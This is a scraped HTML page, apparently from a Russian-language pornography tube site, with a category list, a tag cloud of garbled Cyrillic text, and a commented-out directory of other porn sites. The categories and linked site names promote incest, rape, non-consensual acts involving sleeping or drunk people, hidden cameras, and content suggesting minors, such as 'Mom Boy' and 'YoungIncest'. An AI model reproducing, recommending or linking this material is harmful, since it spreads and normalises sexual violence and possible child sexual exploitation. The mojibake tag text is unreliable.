Ð‘Ð¾Ð»ÑŒÑˆÐ°Ñ Ð·Ð°Ð´Ð½Ð¸Ñ†Ð°</a> <a href="/ru/search/w5DCocOR4oCaw5HigqzDkMKww5DCv8OQwr7DkMK9/" target="_self" title="Ð¡Ñ‚Ñ€Ð°Ð¿Ð¾Ð½"><i class="la la-search"></i> Ð¡Ñ‚Ñ€Ð°Ð¿Ð¾Ð½</a> <a href="/ru/search/w5DCkMOQwr3DkMKww5DCu8ORxZLDkMK9w5HigLnDkMK5IMORwoHDkMK1w5DCusORwoE/" target="_self" title="ÐÐ½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐµÐºÑ"><i class="la la-search"></i> ÐÐ½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐµÐºÑ</a> <a href="/ru/search/w5DigJPDkMK1w5HCgcOR4oCaw5DCvsOQwrrDkMK4w5DCtQ/" target="_self" title="Ð–ÐµÑÑ‚Ð¾ÐºÐ¸Ðµ"><i class="la la-search"></i> Ð–ÐµÑÑ‚Ð¾ÐºÐ¸Ðµ</a> <a href="/ru/search/w5DigJjDkMKww5DCscORxpLDkcuGw5DCusOQwrA/" target="_self" title="Ð‘Ð°Ð±ÑƒÑˆÐºÐ°"><i class="la la-search"></i> Ð‘Ð°Ð±ÑƒÑˆÐºÐ°</a> <a href="/ru/search/w5DFuMOQwr7DkMK0w5HigqzDkMK-w5HCgcOR4oCaw5DCusOQwrg/" target="_self" title="ÐŸÐ¾Ð´Ñ€Ð¾ÑÑ‚ÐºÐ¸"><i class="la la-search"></i> ÐŸÐ¾Ð´Ñ€Ð¾ÑÑ‚ÐºÐ¸</a> <a href="/ru/search/w5DCocOQwr7DkMK7w5DCvg/" target="_self" title="Ð¡Ð¾Ð»Ð¾"><i class="la la-search"></i> Ð¡Ð¾Ð»Ð¾</a> <a href="/ru/search/w5DigJ3DkMK1w5HigJrDkMK6w5DCuA/" target="_self" title="Ð”ÐµÑ‚ÐºÐ¸"><i class="la la-search"></i> Ð”ÐµÑ‚ÐºÐ¸</a> <a href="/ru/search/w5DigJnDkMK4w5DCvcOR4oCaw5DCsMOQwrY/" target="_self" title="Ð’Ð¸Ð½Ñ‚Ð°Ð¶"><i class="la la-search"></i> Ð’Ð¸Ð½Ñ‚Ð°Ð¶</a> <a href="/ru/search/w5DLnMOQwr3DkMK0w5DCuMORwo8/" target="_self" title="Ð˜Ð½Ð´Ð¸Ñ"><i class="la la-search"></i> Ð˜Ð½Ð´Ð¸Ñ</a> <a href="/ru/search/w5DFk8OQwrvDkMKww5DCtMOQwrXDkMK9w5DCtcOR4oCg/" target="_self" title="ÐœÐ»Ð°Ð´ÐµÐ½ÐµÑ†"><i class="la la-search"></i> ÐœÐ»Ð°Ð´ÐµÐ½ÐµÑ†</a> <a href="/ru/search/w5DCoMOQwr7DkMKzw5DCvsOQwr3DkMK-w5HCgcOQwrXDkeKAoA/" target="_self" title="Ð Ð¾Ð³Ð¾Ð½Ð¾ÑÐµÑ†"><i class="la la-search"></i> Ð Ð¾Ð³Ð¾Ð½Ð¾ÑÐµÑ†</a> <a href="/ru/search/w5DCoMOQwrXDkMKww5DCu8ORxZLDkMK9w5HigLnDkMK5IMOQwrHDkeKCrMOQwrDDkeKAmiDDkcKBw5DCtcORwoHDkeKAmsOR4oKsw5DCsCDDkcKBw5DCtcOQwrrDkcKB/" target="_self" title="Ð ÐµÐ°Ð»ÑŒÐ½Ñ‹Ð¹ Ð±Ñ€Ð°Ñ‚ ÑÐµÑÑ‚Ñ€Ð° ÑÐµÐºÑ"><i class="la la-search"></i> Ð ÐµÐ°Ð»ÑŒÐ½Ñ‹Ð¹ Ð±Ñ€Ð°Ñ‚ ÑÐµÑÑ‚Ñ€Ð° ÑÐµÐºÑ</a> <a href="/ru/search/w5DFocOQwr7DkMK7w5DCs8OQwr7DkeKAmsOQwrrDkMK4/" target="_self" title="ÐšÐ¾Ð»Ð³Ð¾Ñ‚ÐºÐ¸"><i class="la la-search"></i> ÐšÐ¾Ð»Ð³Ð¾Ñ‚ÐºÐ¸</a> <a href="/ru/search/w5DigJTDkeKCrMOQwrXDkMK7w5HigLnDkMK1/" target="_self" title="Ð—Ñ€ÐµÐ»Ñ‹Ðµ"><i class="la la-search"></i> Ð—Ñ€ÐµÐ»Ñ‹Ðµ</a> <a href="/ru/search/w5DFk8OQwrDDkcKBw5HCgcOQwrDDkMK2/" target="_self" title="ÐœÐ°ÑÑÐ°Ð¶"><i class="la la-search"></i> ÐœÐ°ÑÑÐ°Ð¶</a> <a href="/ru/search/w5DCocOQwr7DkcKBw5DCusOQwrg/" target="_self" title="Ð¡Ð¾ÑÐºÐ¸"><i class="la la-search"></i> Ð¡Ð¾ÑÐºÐ¸</a> <a href="/ru/search/w5DCncOQwrDDkcKBw5DCuMOQwrvDkcWSw5HCgcOR4oCaw5DCssOQwrXDkMK9w5DCvcOR4oC5w5DCtQ/" target="_self" title="ÐÐ°ÑÐ¸Ð»ÑŒÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ"><i class="la la-search"></i> ÐÐ°ÑÐ¸Ð»ÑŒÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ</a> <a href="/ru/search/w5DCosOQwrDDkMK5w5HigKDDkeKAuQ/" target="_self" title="Ð¢Ð°Ð¹Ñ†Ñ‹"><i class="la la-search"></i> Ð¢Ð°Ð¹Ñ†Ñ‹</a> <a href="/ru/search/w5DigJzDkMK7w5HGksOQwrHDkMK-w5DCusOQwrjDkMK5IMOQwrfDkMKww5DCs8OQwrvDkMK-w5HigJo/" target="_self" title="Ð“Ð»ÑƒÐ±Ð¾ÐºÐ¸Ð¹ Ð·Ð°Ð³Ð»Ð¾Ñ‚"><i class="la la-search"></i> Ð“Ð»ÑƒÐ±Ð¾ÐºÐ¸Ð¹ Ð·Ð°Ð³Ð»Ð¾Ñ‚</a> <a href="/ru/search/w5DigJjDkMK1w5HigqzDkMK1w5DCvMOQwrXDkMK9w5DCvcOR4oC5w5DCtQ/" target="_self" title="Ð‘ÐµÑ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ"><i class="la la-search"></i> Ð‘ÐµÑ€ÐµÐ¼ÐµÐ½Ð½Ñ‹Ðµ</a> <a href="/ru/search/w5DCocOQwrLDkMK4w5DCvcOQwrPDkMK1w5HigqzDkeKAuQ/" target="_self" title="Ð¡Ð²Ð¸Ð½Ð³ÐµÑ€Ñ‹"><i class="la la-search"></i> Ð¡Ð²Ð¸Ð½Ð³ÐµÑ€Ñ‹</a> <a href="/ru/search/w5DCp8ORxpLDkMK7w5DCusOQwrg/" target="_self" title="Ð§ÑƒÐ»ÐºÐ¸"><i class="la la-search"></i> Ð§ÑƒÐ»ÐºÐ¸</a> <a href="/ru/search/w5DigJzDkeKCrMORxpLDkMKxw5HigLnDkMK5IMORwoHDkMK1w5DCusORwoE/" target="_self" title="Ð“Ñ€ÑƒÐ±Ñ‹Ð¹ ÑÐµÐºÑ"><i class="la la-search"></i> Ð“Ñ€ÑƒÐ±Ñ‹Ð¹ ÑÐµÐºÑ</a> <a href="/ru/search/w5DCkMOR4oCew5HigqzDkMK4w5DCusOQwrDDkMK9w5HigKDDkeKAuQ/" target="_self" title="ÐÑ„Ñ€Ð¸ÐºÐ°Ð½Ñ†Ñ‹"><i class="la la-search"></i> ÐÑ„Ñ€Ð¸ÐºÐ°Ð½Ñ†Ñ‹</a> <a href="/ru/search/w5DFvsOQwr3DkMKww5DCvcOQwrjDkMK3w5DCvA/" target="_self" title="ÐžÐ½Ð°Ð½Ð¸Ð·Ð¼"><i class="la la-search"></i> ÐžÐ½Ð°Ð½Ð¸Ð·Ð¼</a> <a href="/ru/search/w5DigJ3DkMK-w5DCvMOQwrDDkcuGw5DCvcOQwrXDkMK1IMOQwr_DkMK-w5HigqzDkMK9w5DCvg/" target="_self" title="Ð”Ð¾Ð¼Ð°ÑˆÐ½ÐµÐµ Ð¿Ð¾Ñ€Ð½Ð¾"><i class="la la-search"></i> Ð”Ð¾Ð¼Ð°ÑˆÐ½ÐµÐµ Ð¿Ð¾Ñ€Ð½Ð¾</a> <a href="/ru/search/w5DFocOQwr7DkMK7w5DCu8OQwrXDkMK0w5DCtg/" target="_self" title="ÐšÐ¾Ð»Ð»ÐµÐ´Ð¶"><i class="la la-search"></i> ÐšÐ¾Ð»Ð»ÐµÐ´Ð¶</a> <a href="/ru/search/w5DigJ3DkMK1w5HigJ7DkMK7w5DCvsOR4oKsw5DCuMOR4oKsw5DCvsOQwrLDkMKww5HigJrDkcWS/" target="_self" title="Ð”ÐµÑ„Ð»Ð¾Ñ€Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ"><i class="la la-search"></i> Ð”ÐµÑ„Ð»Ð¾Ñ€Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ</a> <a href="/ru/search/w5DCpcOQwrjDkMK0w5DCtsOQwrDDkMKx/" target="_self" title="Ð¥Ð¸Ð´Ð¶Ð°Ð±"><i class="la la-search"></i> Ð¥Ð¸Ð´Ð¶Ð°Ð±</a> <a href="/ru/search/w5DigJ3DkMK-w5DCvMOQwr7DkeKApsOQwr7DkMK3w5HCj8OQwrnDkMK6w5DCsA/" target="_self" title="Ð”Ð¾Ð¼Ð¾Ñ…Ð¾Ð·ÑÐ¹ÐºÐ°"><i class="la la-search"></i> Ð”Ð¾Ð¼Ð¾Ñ…Ð¾Ð·ÑÐ¹ÐºÐ°</a> <a href="/ru/search/w5DCpMOQwrjDkMK7w5DCuMOQwr_DkMK_w5DCuMOQwr3DkeKAoMOR4oC5/" target="_self" title="Ð¤Ð¸Ð»Ð¸Ð¿Ð¿Ð¸Ð½Ñ†Ñ‹"><i class="la la-search"></i> Ð¤Ð¸Ð»Ð¸Ð¿Ð¿Ð¸Ð½Ñ†Ñ‹</a> <a href="/ru/search/w5DigJ3DkMK1w5DCssORwoHDkeKAmsOQwrLDkMK1w5DCvcOQwr3DkMK4w5HigKDDkMKw/" target="_self" title="Ð”ÐµÐ²ÑÑ‚Ð²ÐµÐ½Ð½Ð¸Ñ†Ð°"><i class="la la-search"></i> Ð”ÐµÐ²ÑÑ‚Ð²ÐµÐ½Ð½Ð¸Ñ†Ð°</a> <a href="/ru/search/w5DFk8OQwrDDkcKBw5HigJrDkcaSw5HigqzDkMKxw5DCuMOR4oKsw5HGksOQwrXDkeKAmg/" target="_self" title="ÐœÐ°ÑÑ‚ÑƒÑ€Ð±Ð¸Ñ€ÑƒÐµÑ‚"><i class="la la-search"></i> ÐœÐ°ÑÑ‚ÑƒÑ€Ð±Ð¸Ñ€ÑƒÐµÑ‚</a> <a href="/ru/search/w5DCkMOQwrfDkMK4w5DCsMOR4oCaw5HigLk/" target="_self" title="ÐÐ·Ð¸Ð°Ñ‚Ñ‹"><i class="la la-search"></i> ÐÐ·Ð¸Ð°Ñ‚Ñ‹</a> <a href="/ru/search/w5DFvsOR4oKsw5DCs8OQwrjDkcKP/" target="_self" title="ÐžÑ€Ð³Ð¸Ñ"><i class="la la-search"></i> ÐžÑ€Ð³Ð¸Ñ</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/ru/category/6946917/Asian/popular/1/" target="_self">Азиаты</a> <span><i class="la la-play"></i>1241</span></li>
       
<li><a href="/ru/category/6881381/Anal/popular/1/" target="_self">Анальный секс</a> <span><i class="la la-play"></i>2953</span></li>
       
<li><a href="/ru/category/8323173/Granny/popular/1/" target="_self">Бабушка</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/ru/category/9502821/Pregnant/popular/1/" target="_self">Беременные</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/ru/category/7209061/Brother Sister/popular/1/" target="_self">Брат и сестра</a> <span><i class="la la-play"></i>1229</span></li>
       
<li><a href="/ru/category/7143525/Brother/popular/1/" target="_self">Брат</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/ru/category/10354789/Webcam/popular/1/" target="_self">Веб-камера</a> <span><i class="la la-play"></i>473</span></li>
       
<li><a href="/ru/category/8454245/Hairy/popular/1/" target="_self">Волосатые</a> <span><i class="la la-play"></i>673</span></li>
       
<li><a href="/ru/category/8388709/Group Sex/popular/1/" target="_self">Групповой секс</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/ru/category/8257637/Grandpa/popular/1/" target="_self">Дедушка</a> <span><i class="la la-play"></i>781</span></li>
       
<li><a href="/ru/category/8716389/Homemade/popular/1/" target="_self">Домашние</a> <span><i class="la la-play"></i>1829</span></li>
       
<li><a href="/ru/category/7667813/Daughter/popular/1/" target="_self">Дочь</a> <span><i class="la la-play"></i>3214</span></li>
       
<li><a href="/ru/category/8519781/Handjob/popular/1/" target="_self">Дрочка</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/ru/category/10158181/Uncle/popular/1/" target="_self">Дядя</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/ru/category/8847461/Mature/popular/1/" target="_self">Зрелые</a> <span><i class="la la-play"></i>4893</span></li>
       
<li><a href="/ru/category/8781925/Incest/popular/1/" target="_self">Инцест</a> <span><i class="la la-play"></i>8178</span></li>
       
<li><a href="/ru/category/6815845/Amateur/popular/1/" target="_self">Любители</a> <span><i class="la la-play"></i>4229</span></li>
       
<li><a href="/ru/category/8978533/Mom Boy/popular/1/" target="_self">Мама и мальчик</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/ru/category/9044069/Mom Son/popular/1/" target="_self">Мама и сын</a> <span><i class="la la-play"></i>452</span></li>
       
<li><a href="/ru/category/8912997/Mom/popular/1/" target="_self">Мама</a> <span><i class="la la-play"></i>2253</span></li>
       
<li><a href="/ru/category/9175141/Mother Daughter/popular/1/" target="_self">Мать и  дочь</a> <span><i class="la la-play"></i>718</span></li>
       
<li><a href="/ru/category/9109605/Mother/popular/1/" target="_self">Мать</a> <span><i class="la la-play"></i>2323</span></li>
       
<li><a href="/ru/category/8061029/Forced/popular/1/" target="_self">Насилие</a> <span><i class="la la-play"></i>1434</span></li>
       
<li><a href="/ru/category/7077989/Blowjob/popular/1/" target="_self">Оральный секс</a> <span><i class="la la-play"></i>6143</span></li>
       
<li><a href="/ru/category/7864421/Father Daughter/popular/1/" target="_self">Отец дочь</a> <span><i class="la la-play"></i>467</span></li>
       
<li><a href="/ru/category/7929957/Father Son/popular/1/" target="_self">Отец и сын</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/ru/category/7798885/Father/popular/1/" target="_self">Отец</a> <span><i class="la la-play"></i>1113</span></li>
       
<li><a href="/ru/category/7536741/Daddy/popular/1/" target="_self">Папа</a> <span><i class="la la-play"></i>4954</span></li>
       
<li><a href="/ru/category/7471205/Dad/popular/1/" target="_self">Папа</a> <span><i class="la la-play"></i>1803</span></li>
       
<li><a href="/ru/category/7340133/Couple/popular/1/" target="_self">Пара</a> <span><i class="la la-play"></i>698</span></li>
       
<li><a href="/ru/category/7995493/First Time/popular/1/" target="_self">Первый раз</a> <span><i class="la la-play"></i>898</span></li>
       
<li><a href="/ru/category/10289253/Voyeur/popular/1/" target="_self">Подглядывание</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/ru/category/9961573/Teen Anal/popular/1/" target="_self">Подростки анал</a> <span><i class="la la-play"></i>1187</span></li>
       
<li><a href="/ru/category/10027109/Teens/popular/1/" target="_self">Подростки</a> <span><i class="la la-play"></i>661</span></li>
       
<li><a href="/ru/category/7733349/Drunk/popular/1/" target="_self">Пьяные</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/ru/category/7405669/Cuckold/popular/1/" target="_self">Рогоносец</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/ru/category/9568357/Russian Family/popular/1/" target="_self">Русская семья</a> <span><i class="la la-play"></i>1256</span></li>
       
<li><a href="/ru/category/9896037/Swingers/popular/1/" target="_self">Свингеры</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/ru/category/10092645/Threesome/popular/1/" target="_self">Секс в троем</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/ru/category/9633893/Sister/popular/1/" target="_self">Сестра</a> <span><i class="la la-play"></i>2129</span></li>
       
<li><a href="/ru/category/8650853/Hidden Cams/popular/1/" target="_self">Скрытые камеры</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/ru/category/9699429/Sleeping/popular/1/" target="_self">Спящие</a> <span><i class="la la-play"></i>210</span></li>
       
<li><a href="/ru/category/9437285/Old Young/popular/1/" target="_self">Старые с молодыми</a> <span><i class="la la-play"></i>1412</span></li>
       
<li><a href="/ru/category/9371749/Old Man/popular/1/" target="_self">Старый мужчина</a> <span><i class="la la-play"></i>965</span></li>
       
<li><a href="/ru/category/7012453/Aunt/popular/1/" target="_self">Тетя</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/ru/category/8585317/Hentai/popular/1/" target="_self">Хентай</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/ru/category/9764965/Spanking/popular/1/" target="_self">Шлепать</a> <span><i class="la la-play"></i>268</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://realmomfuckson.com/" data-ct="2164493357"><i class="la la-sign-out-alt"></i> realmomfuckson</a></li><li><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><i class="la la-sign-out-alt"></i> FatherRapesDaughter</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-sign-out-alt"></i> pornfamily</a></li><li><a href="https://freeincestsex.com/" data-ct="4244084114"><i class="la la-sign-out-alt"></i> Free Incest Sex</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://realincest.net/" data-ct="3527729132"><i class="la la-sign-out-alt"></i> realincest.net</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="la la-sign-out-alt"></i> bestrealincestvideos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:9175141#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:9175141#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:9175141#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:9175141#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:9175141#]
[#BANNER_CATEGORY_script:9175141#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://soncreampiesmom.com/css/styles.css
body_size: 3458
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

